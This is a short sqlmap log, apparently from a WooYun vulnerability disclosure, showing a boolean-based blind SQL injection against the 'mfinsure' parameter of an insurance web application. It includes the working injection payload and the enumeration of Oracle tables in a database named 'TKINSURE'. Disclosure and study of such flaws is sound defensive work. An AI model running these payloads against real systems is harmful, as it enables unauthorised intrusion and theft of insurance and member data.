 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mfinsure (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: function_code=querymfinsurewn&mfinsure=M' AND 7208=7208 AND 'jSWA'=
'jSWA&sign=undefined
---
[10:32:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[10:32:30] [INFO] fetching tables for database: 'TKINSURE'
[10:32:30] [INFO] fetching number of tables for database 'TKINSURE'
[10:32:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:32:30] [INFO] retrieved: 1400
[10:32:42] [INFO] retrieved: TB_CONFIGURE
[10:33:55] [INFO] retrieved: T_APPLYFORM
[10:34:49] [INFO] retrieved: FUND_LOG
[10:35:35] [INFO] retrieved: FUND_MEMBERACCOUNT
[10:36:49] [INFO] retrieved: FUND_BO
www.wooyun.org